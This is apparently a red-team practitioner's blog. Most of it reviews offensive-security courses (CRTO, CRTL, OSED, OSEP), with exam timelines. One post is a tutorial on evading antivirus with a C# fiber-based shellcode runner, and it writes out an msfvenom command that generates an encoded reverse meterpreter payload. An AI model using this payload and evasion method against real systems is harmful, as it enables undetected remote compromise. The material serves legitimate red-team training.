22 Feb 2023
I Liked the CRTO 1 course enough to volunteer for more red team operations at work which gave me a good reason to enroll in the second Red Team Operations course. This post will contain my opinions and experiences on the course overall and whether or not the reader would like to enroll in the course.
Course Overview
Red Team Ops 2 is the latter of two Red Team Ops courses created by RastaMouse continuing to cover covert adversary simulation engagements while evading and bypassing hardened systems. In layman’s terms, how to be an APT on an internal network and evade a blue team focusing heavily on Cobalt Strike. The full syllabus can be found here. The course opens immediately with more advanced infrastructure setup with redirectors and optimizing Cobalt Strike installation. Redirectors were a bit mystic to me before this so seeing how to build one from scratch was a great experience as opposed to the automated redirector generators. The course jumps into custom payload development after this for better shellcode runners by explaining the Windows API and how to build several Shellcode runners. The code is very clearly written and easy to understand and I felt it did a better job than OSEP for the c#/c++ droppers. Next, the course covers common defense evasions which turns a jr red teamer into an intermediate red teamer. Rastamouse did a great job of showing code examples of how techniques such as PPID Spoofing and ACG blocks work in custom code before mentioning that Cobalt Strike had the functionality built in to fork & run style commands. These sections feel like natural transition to the following evasion style sections. These begin with Attack Surface Reduction(ASR) which covers the strengths and weaknesses of Windows built in defenses and how to bypass the rules. I will note here that myself and several of the other students I talked to in the Zero Point Security Discord Server had issues getting one of the exercises to work properly in and out of the lab machines so be wary and give the server a join. Windows Defender App Control(WDAC) is next as a fantastic Applocker replacement. I didn’t realize how effective WDAC was at preventing initial malware execution. The course covers how to abuse several rules within WDAC policy to get initial execution. Any bypasses outside of a misconfigured rule are CVE worthy which make bypasses tricky but technically possible. The course ends on EDR Evasion and includes a pseudo EDR driver developed in the Offensive Driver Course to test payloads against. I personally felt this was the most valuable and most underwhelming part of the course at the same time. For a red teamer who is not versed in payload development, this section is invaluable in modern red teaming as most companies have a form of EDR installed on a large number of endpoints. The techniques shown in the section however have been around a bit and are beginning to get signatured by EDR and AV more frequently. The EDR theory and anatomy were excellent and well explained. My favorite section included the syscalls and ArtifactKit integrations which I have already began to implement into my red team payloads.
I felt the quality of the course was very good. Some sections have videos with walkthroughs and completed code and others don’t. Everything is explained very clearly and isn’t ambiguous at all. I feel very strongly when I say those who enroll in this course should complete CRTO1 or OSEP first as CRTO2 assumes some knowledge such as Active Directory exploits and other general infosec knowledge. I wish the course included blue team detections like CRTO 1 as a red team aspect is very focused unlike CRTO1 which felt almost Purple team to me to make it valuable for blue teamers as well.
There was a recent change with the RTO labs where the lab time is no longer lifetime access and will expire after several months so schedule your time accordingly.
Course Update Wishlist
ZeroPoint Security does a great job of continously updating their course content and including the updates free of charge to owners of the course. The course itself feels full but there are a few things I feel wish was included in the content.
- Red Team Infrastructure automation tooling creation such as RedCloud.
- More Arsenal Kit modifications with aspects such as the mimikatz and process injection.
- Custom User Defined Reflective Loader creation similar to BokuLoader.
The Exam
The exam gets scheduled through Snap Labs as an event and can be scheduled on the red team ops exam page. Students have 72 hours of powered on exam infrastructure or 5 complete days, whatever comes first. A passing score is 4/4 flags at the time of writing this. The course content covers the majority of what the student needs to pass but some extra research is required. I passed within 12 hours of screen time with the first 7 being the first flag. The 72 hours is plenty of time and if anything, a tad overkill. Completing the exam awards the student the Certified Red Team Lead(CRTL) certification.
I found the following guides helpful when going through the labs and recommend taking a look at them.
Conclusion:
ZeroPoint Security made another fantastic course that seamlessly continues where the first RTO1 course ended. Anyone who already has CRTO should jump right into the course and get started. I had a fantastic time going through the material. I hope this post was helpful for anyone on the fence about enrolling in the course.
16 Nov 2022
I recently changed organizations and had the privilege for them to offer me the Zero Point Security Red Team Ops Course. I am a huge fan of the Zero Point Security courses having recently also done the C2 Development in C# and the Offensive Driver Development as well. I wanted to give my thoughts again on the course so the reader understands how the course operates and what to expect. Let’s Hop in.
Course Overview
Red Team Ops 1 is the first of two Red Team Ops courses created by RastaMouse covering covert adversary simulation engagements. In layman’s terms, how to be an APT on an internal network and evade a blue team focusing heavily on Cobalt Strike. The full syllabus can be found here. At the time of writing this, the course is on version 2.0.2. The course begins with some Red Team definitions and explains setting up Cobalt Strike. The course begin goes through a typical engagement of recon, getting a foothold, escalating privileges, and moving laterally throughout a Microsoft Active Directory network.
I felt the quality of the course was very good. Some sections have videos with walkthroughs and others don’t. Everything is explained very clearly and isn’t ambiguous at all. That isn’t to say the course isn’t for absolute beginners. Anyone with an OSCP is ready and anyone with an OSEP will fly through the course. This isn’t to say those with an OSEP won’t benefit as the Cobalt Strike knowledge and OPSEC notes are incredibly valuable. Throughout the course there is a SIEM logging on all of the lab machines and the course teaches the student how to threat hunt for themselves while performing attacks. I thought this was brilliant as it makes the course valuable to blue teams as well and makes for a stronger red team by allowing the student to experiment and bypass the SIEM detections.
The Labs
The labs are hosted in Snap Labs as virtual machines that can be stopped/started on demand by the student in a browser. When registering for the course, the student can optionally get access to the lab. I strongly recommend doing so as the hands on aspect of the course are excellent. Students will get 40 hours of lab time when registering and the hours only count when the virtual machines are powered on. I felt like 40 hours was more than enough as I only used approximately 10 hours throughout the course and extra miles that I made for myself. Below are some additional exercises that I did to help myself learn Cobalt Strike:
- Made several Beacon Object Files
- Created an artifact kit that used a method form Alternative Shellcode Exec to load Shellcode instead of CreateThread.
- Create a custom .cna file and exam.profile
The Exam
The exam gets scheduled through Snap Labs as an event and can be scheduled on this page. This section on the bottom of the page is not a png and actually how you schedule the exam which admittedly tripped me up.
The exam consists of an environment similar to the labs where a student is expected to collect labs on Administrator Desktops throughout a network. 6/8 flags are required for a passing score. 48 hours of the VMs powering on or a full four (4) days are the allotted time limits for the exam. So, if an exam is scheduled on noon Friday, it will last 48 hours of the environment being powered on or until Tuesday at noon. The exam can be powered off for extended breaks such as sleep which is amazing. I wish other certification providers did this as well as it’s the only time in my professional career I didn’t feel like I was being punished for sleeping for 9 hours. The exam is very straightforward and I was never in a position where I didn’t know what to do. Not to say it was easy, just straightforward.
That being said the environment has the potential to be very unstable, things that worked in the labs didn’t work for me, reverts sometimes fixed issues and sometimes they caused more, sometimes boxes wouldn’t come back up after I would do a start/stop, etc. This is more a complaint at Snap Labs than it is Zero Point Security and just the nature of the beast. Fighting the bugs and stability was 3/4 the battle of the exam. Flags get uploaded in the exam webpage and a report is not required for pass, just upload the flag hash and call it a day. A pass or fail email will be received after the exam lab expires. It took around 20 minutes for me to get my pass email after it was over.
I found the following guides helpful when going through the labs and recommend taking a look at them.
Conclusion:
Zero Point Security Red Team Ops was an amazing experience to go through. The quality of the course is fantastic and very valuable for both red and blue teams alike. I feel more comfortable than ever with Cobalt Strike and understand the buzz about it now as well. I can’t think of a better value certification than CRTO and fully recommend it to any information security professional. Feel free to ping me if there are any questions about CRTO or if any more testimonial is needed. I look forward to doing CRTO 2 in the future.
30 Jul 2022
Around November I enrolled into Offensive Security’s Windows User Mode Exploit Development(WUMED) or EXP-301 course to obtain the Offensive Security Exploit Developer(OSED) certification needed for the OSCE3 designation. This post outlines my journey to OSED and my thoughts overall about the course from start to finish so the reader may decide if EXP-301 is right for them.
Course Overview
EXP-301 serves as one of the successors to the Cracking the Perimeter(CtP) course for the OSCE title and focuses on Windows x86 userland binary exploitation or 32 bit Windows 3rd party apps in layman’s terms. The full syllabus can be found here. I highly recommend the Learn One subscription for this course if the reader is new to binary exploitation as it took me around 6 months of study to adequately feel prepared for the exam but a 90 day option exists as well costing 1499$ and may be worth it if the reader has some binex experience. At the time of writing this, the pdf is over 600 pages long and none of it is fluff or extra content. All of the content is very concise and easy to understand and starts off as if the student has never performed a buffer overflow before and gradually adds the additional layers of complexity required to perform modern binex attacks. The videos are great quality as well and were essential to me understanding the content and following along. I found myself watching them at 1.5x speed as there is some whitespace where the narrator will send the exploits and set necessary breakpoints in windbg before the next speaking sections.
If the reader has been out of the Offensive Security training loop for a while, it is worth noting that the courses are now within their portal website which provides a more graphical way to purchase courses and power on the required VMs to follow through the course. This is the same platform that hosts their Proving Grounds cyber range and I recommend the reader get familiar with the web layout before enrolling in any courses as there can be a bit of a learning curve with navigating the website with things such as getting the VM credentials and managing VM instances. It is no longer the webapp that was accessible once the VPN was connected. The portal site it is pretty good and has a modern feel to it and I like the change to it vs the old method of access. I found that it was easier to go through the material reading it on the website vs downloading the pdf and going through it on my local machine but that is a personal preference.
Course Content and Exercises
The exercises consist of following along with the exploit creation process on each chapter and usually consist of a way for the student to improve on the exploit with their own research or to perform the same action again another way or on a separate application entirely. I was able to perform all of the exercises within the course with the exception of the two monster extra miles. The monster extra miles are a related set of optional exercises that can be performed and Offensive Security warns the student that they are incredibly difficult and time consuming. The chapters and exercise progression feels very appropriate and concepts do a good job of building upon each other. None of the extra miles or exercises feel unfair either and are very approachable. I commend Offensive Security for changing to this mentality versus their old style of throwing students into the deep end immediately. I felt the intro to reverse engineering chapter was a bit too steep of a learning curve and I would defer to a resource such as Purplefox Vulnserver Writeup as a less steep introduction to IDA Pro + Windbg. I also feel the course would benefit from a brief primer to x86 assembly but this can be supplemented by the student with a resource such as SLAE from Pentester Academy.
The Labs
The labs consist of 3 applications the student must obtain a reverse shell on to consider them complete. I found them to be very exam like and do a good job cementing the concepts of the course. I never completed Challenge1 but was able to complete Challenge2 and Challenge3. Challenge2 took a couple days with one sanity check whereas Challenge3 took me a month or so with several nudges. I highly recommending joining The Offensive Security Discord Server and Infosec Prep for mentorship and nudges on the labs. I met some of my best mentors on both and their help was worth their weight in gold. Learn One subs are worth it if the student wants to 100% the labs. I don’t know if it is possible to go from 0% to 100% complete in the course in 90 days with no binex experience.
The EXAM
Offsec students should be notoriously tightlipped about the exams so I cannot reveal a ton of information. The Offensive Security OSED Exam Guide can be found here. The exam consists of 3 challenges requiring a working PoC on 2 of them to pass. Offsec requires step by step instructional writeups in the report to consider a pass within the report. This means starting from whatever, if any, resource offsec gives you for the challenge, and explaining the PoC creation process until a reverse shell is obtained. I didn’t use any special templates for the report and used the Offsec provided .docx file. The exam is absolutely brutal and I had some of the worst luck during it. My OSED exam experience is something that I will never forget as the “Try Harder” ethos rang true for me. A timeline of my exam can be seen below of the 48 hours allotted to my exam.
Day 1
- 12pm: I start the exam feeling fresh. The proctor couldn’t see my ID so I used a copy on my computer. A tip is to have a scan of a license saved on the computer ahead of time as a backup if the ID is bad.
- 1pm: Everything is going well. I have a gameplan on how I want to attack the exam and have been going through the motions. A construction crew shows up at my house and installs floors in my kitchen which is loud and distracting.
- 3pm: I am stuck. I am not seeing a great way to move forward but thankfully the construction crew left.
- 5pm: I am unstuck and off to the races. I take a break to eat dinner
- 6pm: I hit a snag I didn’t expect and have to work through it but I am pretty much done with the first Challenge
- 8pm: It works in the debugger but not where I need it to. After retracing my steps, I have to redo some work I did around 1pm to get it to work.
- 10pm: It works and I am halfway there. I start taking screenshots of the process and have to go pick up a drunk friend from the bar.
- 12am: I go bunk with a friend so my 4 monitors and camera are destroying my eyes while I sleep. I took 5 melatonin extra strength and basically just went on a trip in bed and slept maybe 3 hours tops.
Day 2:
- 6am: Wake up and grab taco bell. Get home, shower, and drink some coffee for a bit.
- 8am: Get started with the exam again. I read the requirements for the challenge again and write it out in OneNote so I have a clear path
- 9am: So far so good, everything is going along smoothly and I got around some curveballs pretty easily.
- 11am: I am super stuck; I am unsure why the thing I want to do isn’t working and I want to bash my head against the wall.
- 1pm: My Internet goes out from a scheduled outage and I am stuck. I do some editing offline and backup my files in case I need to move locations
- 2pm: A storm hits and my power goes out. I am freaking the heck out. Punching the walls, throwing my phone, yelling, etc. It comes back on around 2:45 along with my internet so I calm down some.
- 4pm: I am unstuck and basically see how to get to the end of the assignment.
- 7pm: I am 95% done with the second challenge and can finally see the light at the end of the tunnel. Much like OSEP Review I celebrate with a cookie dough blizzard.
- 8pm: I start the report and begin writing up the first challenge. I did not fix the second assignment yet.
Day 3:
- 1am: I am finished with the first section of the report. It’s really hitting me that I am tired now.
- 2am: I delete the second assignment PoC on accident and have to start it over from my last backup. I am tired and angry.
- 4am: I fixed the exploit and got it to 100%. I started writing that section of the report again.
- 6am: The report is done so I try and sleep so I can reread it when I am not dead tired. At this point I am throwing up and shaking from being awake so long and completely wired on caffeine.
- 7am: A family member I like with starts acting like she’s having a heart attack or stroke so I am woken up panicked and go back and forth on calling an ambulance while keeping an eye on them.
- 8am: Things have calmed down at this point and I go back to bed really scared.
- 11am: After a brief nap, I fix a ton of grammar on my report, reread the exam guide, and submit my exam at 11:45 just as my exam VPN was terminated.
It took about 2 days later that I met the requirements and became an Offensive Security Exploit Developer. The knowledge from the course has given a new respect for binex folk and a clear path forward to polish up my reverse engineering and exploitation skills.
Shout-outs and extra resources
I wanted to take this space and thank ApexPredator, B0ats, and m33S33ks on discord for being amazing mentors during the course and that I appreciate their insight and desire to help the community. I would also like to give epi a shoutout for his OSED scripts repo which made life a lot easier during the course.
Some extra resources I used during the course was the practice was quote_db and signatus from bmdyy.
Conclusion:
EXP-301 was a gauntlet of fire that I am proud to say I have overcome. The quality of the course is unmatched for an x86 exploitation course and is a worthy successor to Cracking the Perimeter. I have no major complains about the course and am very happy with the quality of it. I feel up to speed on modern Windows exploitation and am excited to continue my binex journey. Thank you to Offensive Security for the course.
Be sure to ping me in Infosec Prep or on Twitter if they need any more convincing as to why EXP-301 is an amazing Offsec training. Hop to see everyone next post.
11 May 2022
I was talking to some developer friends the other day about some of their personal projects and one of them mentioned fiber usage. This was a new concept to me and asked what they were talking about and it lead down a big rabbit hole of research.
To summarize fibers, a fiber can be summarized as a thread inside of a thread. A thread can be thought of as a way of an application to run action in parralel. A fiber is this concept again but smaller. Better more in depth explanation of threads can be found here and official documentation of fibers can be found here
If threads sound familiar to the reader, you may recall the CreateThread Windows API used in AV Evasion Part 1. Fibers give us an alternative way to execute shellcode on a host in a manner that AntiVirus is not used to scanning.
First, let’s get a baseline from our first payload using threads.

10/26 isn’t horrible and the payload aged surprisingly well.
We will continue to use c# in this demonstration as it is easy to work in and well documented. languages such as Boo and Nim work just as well.
Just like the first post, we will use functions from P/Invoke. The following functions will be used.
- ConvertThreadToFiber - This creates a fiber out of the main Thread.
- VirtualAlloc - Create an executable piece of memory.
- CreateFiber - To spawn and a fiber for our shellcode after VirtualAlloc allocates a buffer.
- SwitchToFiber - To execute our fiber and shellcode. As of the time of writing this, SwitchToFiber does not have a P/Invoke entry but it is easy enough to create our own as it only takes one argument.
We will reuse the code from AV Evasion Part 1 as a base and remove the check for the process name.
First, let’s update the function imports and get the required functions listed above inside our code as shown in the below image. The DllImport call was modified as P/Invoke could not resolve the lpFiber StartAddress type so we opt to use an IntPtr.

We can now implement the calls to create our runner.
First we generate our shellcode. This example will use metasploit.
msfvenom -p windows/x64/meterpreter/reverse_https LHOST=eth1 LPORT=443 -f csharp -e x64/xor_dynamic

The first thing we need to do is declare our master thread as a fiber. We make our call to ConvertThreadToFiber to start with a null Int Pointer. A null value tells the function to convert the main thread to a fiber.
The code stays the same for a bit until we get to our section to create the fiber. We will provide the following arguments. A 0 for the function to calculate the stack size for us, a pointer to our VirtualAlloc call as the starting memory address to create the Fiber and a IntPtr.Zero as we don’t need any parameters.
Finally we will execute our fiber with SwitchToFiber with an argument to our newly created fiber.
The final code can be viewed below.
Finally the moment of truth, does it work. Thankfully, it seemed to call back to metasploit for a shell

This is cool and all, but how is it doing against AntiVirus?

Only 2 detection, GREAT SUCCESS!
This shows the power of finding new methods of doing things. It only takes a bit of creativity to evade AntiVirus and is in serious need for red teams hiring right now.
This concluses part three of my AV Evasion writeup.
“Hop” to see everyone next time.
08 Jul 2021
My AV Evasion posts seem to be popular so I wanted to take the time to review Offensive Security’s ‘Evasion Techniques and Breaching Defenses or Pen-300’ course.
Overview
Pen-300 serves as a continuation of the Pwk/OSCP course and picks up right where OSCP left off. The course aims to cover ‘evasion and breach techniques in greater depth and to prepare students for real-life field work’ and the course excels at both. the full syllabus can be found here. The TL;DR version is, learn how to stage file transfer and write droppers in various formats, modify them to get around A/V, get them around other hardenning strategies such as Application Whitelisting and Network Filters, then move around until the network is fully compromised. The PDF provided is approximately 750 pages long and is full of external reference to expand in any of the taught subjects. At the time of writing this post, the course costs 1299$ for 60 days of lab time or 1499$ for 90 days of lab time. I highly recommend the 90 day lab time. I was finished with pdf and all labs on day 83.
The Exercises
The exercises have come a long way from the PwKv1 and CTP days. The exercises move in a crawl, walk, then run approach where a concept will be introduced, It will be weaponized, and finally Offsec will give the student a twist to put their own style on it. I agree with Offsec that there are no prerequisites required to jump into the exercises and content. The exercises are enough to take the average OSCP to the next level. Each exercise was full of external references so there was always more to learn. Usually at the end of the chapter, Offsec mentions some public toolbases that achieve similar functionality as the PoC written by the student. I am very happy Offsec does this as it helps the student understand what is going on under the hood and encourage students to create their own tools. I have seen a sharp increase in tools being published recently and its no surprise what training they all took. I found a few exercises to be very confusing and had to do a few several times such as the early dropper development. The videos were excellent for code review as the PDF does not always show the final code where the videos do. While on the topic of the videos, they are clear and straight to the point. Johnny Long does a great job voicing the videos again.
The first few chapters focus on droppers such as metasploit’s meterpreter payload and getting them passed Antivirus or “AV”. This is what I would call the “meat” of the course and where the best value is. Each section of code is expertly explained and enough 3rd party links are provided to be familiar with the required code snippets. The next sections focus on bypassing network filters and breaking out of Kiosks which were useful to know and really expanded on sandbox escapes and how to get the most out of the student’s C2 server. The final section involves lateral movement and more advanced attacks to pivot in the network and get to Domain/Enterprise Admin. I had the most fun in the Active Directory and SQL Server trusts chapters by far. The course wraps up with a practice lab range to get a feel for how the labs would work. It took me around 35 days to get through the exercises and the 750 page PDF + videos.
The Labs
Offensive Security provides 6 PRIVATE labs to practice what the student has learned. Each lab has some similar servers experienced in the exercises but a few with the classic Offsec twist we all have come to know and rage at love. This forced me into trying some new things that proved to pay off and learn the full capability of my selected C2 and built in Kali tools that weren’t necessarily covered. I required 12 nudges the entire lab range that my peers helped get me through. Most were toward the first couple machines as it gets easier to figure out what needs done when three quarters of the network is already compromised. My preference goes from most favorite to least favorite as shown below. Labs 1-3 are very small and get the student comfortable while 4-6 grow in size and let the student play around and truly pivot between child domains and networks. Please be sure to join the Offsec discord or Infosec Prep if you need any nudges yourself. The labs are very fair and do not through excessive CTP curveballs and do a wonderful job preparing for the exam.
Lab 5 -> Lab6 -> Lab2 -> Lab1 -> lab3 -> Lab4. Screw you lab4.
The EXAM
Offsec students should be notoriously tightlipped about the exams so I cannot reveal a ton of information. I will say that if you can finish all the labs and claim all of the flags, the exam will be smooth sailing. There are no specific chapters to mention as all the chapters cover important stages of a pentest. If I had to describe the exam, I would call it “tough but fair like a military step parent”. I did not feel like at any point I was unfairly stuck or lost in the exam. The exam is 47 hours and 45 minutes long with an additional 24 hours alloted for reporting. This is more than enough time in my opinion and very doable. The only tool restriction on the exam is no commercial tools AKA nothing that normally costs money for example Burpsuite Pro or Cobalt Strike. There are multiple paths to success. A student needs 10 flags or to obtain the “secret.txt” flags and a report for a pass. My timeline went as follows:
Day 1
- 10am: Start exam after joining and performing proctor actions.
- 10:30am: Got my 1st flag
- 12pm: got stuck and change strategies and it works. 2nd flag obtained
- 1pm: 3rd flag obtained
- 3pm: finish up some environment enumeration and get my 4th flag while I was at it.
- 4pm: Got two more flags and I am feeling great.
- 5pm: break for dinner. I see what I have to do just haven’t done it yet. Gotta consult pdf.
- 6pm: Saw I got a missed call from a job opportunity. Call them back.
- 7pm: 8 flags down. I finally feel like I am going to pass.
- 9pm: 9 flags in. I am so close I can taste it.
- 11pm: Why isn’t anything working A*3000.
- 12am: Go to bed. Decide to write my report while I think what to do.
Day 2:
- 6am: wake up and shower/make breakfast
- 8am: Start writing the report
- 9am: Get a call from job. I had landed my first Red Team job.
- 10am: The things I was doing yesterday aren’t working wtf.
- 5pm: Report is finished. All i got to do is eat dinner and figure out this last flag.
- 6pm: Still nothing. At this point I am ready to cry. All of that work for nothing.
- 7:30pm: I took a shower and had several ideas of things to try.
- 8:30pm: secret.txt in the bag. I step out for some dairy queen for celebration. I got a large cookie dough blizard.
- 11pm: Report ready. Decide to sleep on it a day and proof read one more time before I turn it in.
Day 3:
- 6am: Wake up and make breakfast
- 8am: Report submitted.
I found out 2 days later that I met the requirements and became an Offensive Security Experienced Penetration Tester. The knowledge I gained from the course was more than enough to clear me a Red Team role and I hadn’t even gotten the title yet. I was sure to tell the proctor and pass on to the Offsec Content Devs that I appreciated all the work they put into the course.
Conclusion:
PEN-300 was the best IT training I had ever received. Not only did it get me my first red team role, it gave me the confidence I needed to feel comfortable calling myself a pentester. I strongly believe anyone who passed PwK and earns the OSCP should go straight into PEN-300 to take their skills to the next level. I recently did an Ask Me Anything in Infosec Prep and I will update this post when the recording is up for anyone would like to listen in.
Be sure to ping me in Infosec Prep or on Twitter if they need any more convincing as to why PEN-300 is the next level Offsec training. Hop to see everyone next post.